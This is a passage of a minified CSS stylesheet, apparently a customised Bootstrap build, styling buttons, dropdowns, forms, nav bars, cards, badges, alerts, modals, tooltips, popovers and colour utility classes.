rgba(36,135,235,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#2487eb;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(36,135,235,.5)}.btn-outline-blue-4{color:#0967d3;border-color:#0967d3}.btn-outline-blue-4:hover{color:#fff;background-color:#0967d3;border-color:#0967d3}.btn-outline-blue-4:focus,.btn-outline-blue-4.focus{box-shadow:0 0 0 .2rem rgba(9,103,211,.5)}.btn-outline-blue-4.disabled,.btn-outline-blue-4:disabled{color:#0967d3;background-color:transparent}.btn-outline-blue-4:not(:disabled):not(.disabled):active,.btn-outline-blue-4:not(:disabled):not(.disabled).active,.show>.btn-outline-blue-4.dropdown-toggle{color:#fff;background-color:#0967d3;border-color:#0967d3}.btn-outline-blue-4:not(:disabled):not(.disabled):active:focus,.btn-outline-blue-4:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-blue-4.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(9,103,211,.5)}.btn-outline-blue-5{color:#2487eb;border-color:#2487eb}.btn-outline-blue-5:hover{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-outline-blue-5:focus,.btn-outline-blue-5.focus{box-shadow:0 0 0 .2rem rgba(36,135,235,.5)}.btn-outline-blue-5.disabled,.btn-outline-blue-5:disabled{color:#2487eb;background-color:transparent}.btn-outline-blue-5:not(:disabled):not(.disabled):active,.btn-outline-blue-5:not(:disabled):not(.disabled).active,.show>.btn-outline-blue-5.dropdown-toggle{color:#fff;background-color:#2487eb;border-color:#2487eb}.btn-outline-blue-5:not(:disabled):not(.disabled):active:focus,.btn-outline-blue-5:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-blue-5.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(36,135,235,.5)}.btn-link{font-weight:400;color:#2487eb;text-decoration:none}.btn-link:hover{color:#1061b1;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#2487eb}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.btn-group{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:1}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus{z-index:3}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend{display:flex}.input-group-prepend .btn{position:relative;z-index:2}.input-group-prepend .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#98c7f5;outline:0;box-shadow:0 0 0 .2rem rgba(36,135,235,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#2487eb}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:">"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-green-8{color:#212529;background-color:#c2eaca}a.badge-green-8:hover,a.badge-green-8:focus{color:#212529;background-color:#9cdda8}a.badge-green-8:focus,a.badge-green-8.focus{outline:0;box-shadow:0 0 0 .2rem rgba(194,234,202,.5)}.badge-grey-8{color:#212529;background-color:#e0e0e0}a.badge-grey-8:hover,a.badge-grey-8:focus{color:#212529;background-color:#c7c7c7}a.badge-grey-8:focus,a.badge-grey-8.focus{outline:0;box-shadow:0 0 0 .2rem rgba(224,224,224,.5)}.badge-red-8{color:#212529;background-color:#facccc}a.badge-red-8:hover,a.badge-red-8:focus{color:#212529;background-color:#f59e9e}a.badge-red-8:focus,a.badge-red-8.focus{outline:0;box-shadow:0 0 0 .2rem rgba(250,204,204,.5)}.badge-yellow-6{color:#212529;background-color:#f9da8b}a.badge-yellow-6:hover,a.badge-yellow-6:focus{color:#212529;background-color:#f6ca5a}a.badge-yellow-6:focus,a.badge-yellow-6.focus{outline:0;box-shadow:0 0 0 .2rem rgba(249,218,139,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#2487eb;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#2487eb;border-color:#2487eb}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^=top] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^=right] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^=bottom] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^=left] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^=top]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^=top]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^=right]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^=right]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^=bottom]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^=bottom]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^=left]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^=left]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media(prefers-reduced-motion: reduce){.spinner-border{animation-duration:1.5s}}.align-middle{vertical-align:middle !important}.align-text-bottom{vertical-align:text-bottom !important}.bg-primary{background-color:#2487eb !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#136ec9 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-green-5{background-color:#56ae66 !important}a.bg-green-5:hover,a.bg-green-5:focus,button.bg-green-5:hover,button.bg-green-5:focus{background-color:#448d51 !important}.bg-green-8{background-color:#c2eaca !important}a.bg-green-8:hover,a.bg-green-8:focus,button.bg-green-8:hover,button.bg-green-8:focus{background-color:#9cdda8 !important}.bg-green-10{background-color:#f2fdf4 !important}a.bg-green-10:hover,a.bg-green-10:focus,button.bg-green-10:hover,button.bg-green-10:focus{background-color:#c6f6d1 !important}.bg-green-accent-3{background-color:#4db70b !important}a.bg-green-accent-3:hover,a.bg-green-accent-3:focus,button.bg-green-accent-3:hover,button.bg-green-accent-3:focus{background-color:#398708 !important}.bg-blue-1{background-color:#01337e !important}a.bg-blue-1:hover,a.bg-blue-1:focus,button.bg-blue-1:hover,button.bg-blue-1:focus{background-color:#011f4c !important}.bg-blue-3{background-color:#0550b3 !important}a.bg-blue-3:hover,a.bg-blue-3:focus,button.bg-blue-3:hover,button.bg-blue-3:focus{background-color:#033a81 !important}.bg-blue-4{background-color:#0967d3 !important}a.bg-blue-4:hover,a.bg-blue-4:focus,button.bg-blue-4:hover,button.bg-blue-4:focus{background-color:#074fa2 !important}.bg-blue-5{background-color:#2487eb !important}a.bg-blue-5:hover,a.bg-blue-5:focus,button.bg-blue-5:hover,button.bg-blue-5:focus{background-color:#136ec9 !important}.bg-blue-8{background-color:#b8e2ff !important}a.bg-blue-8:hover,a.bg-blue-8:focus,button.bg-blue-8:hover,button.bg-blue-8:focus{background-color:#85ceff !important}.bg-blue-9{background-color:#e6f6ff !important}a.bg-blue-9:hover,a.bg-blue-9:focus,button.bg-blue-9:hover,button.bg-blue-9:focus{background-color:#b3e3ff !important}.bg-blue-10{background-color:#f0faff !important}a.bg-blue-10:hover,a.bg-blue-10:focus,button.bg-blue-10:hover,button.bg-blue-10:focus{background-color:#bde9ff !important}.bg-blue-11{background-color:#fafdff !important}a.bg-blue-11:hover,a.bg-blue-11:focus,button.bg-blue-11:hover,button.bg-blue-11:focus{background-color:#c7ecff !important}.bg-grey-0{background-color:#212121 !important}a.bg-grey-0:hover,a.bg-grey-0:focus,button.bg-grey-0:hover,button.bg-grey-0:focus{background-color:#080808 !important}.bg-grey-7{background-color:#cfcfcf 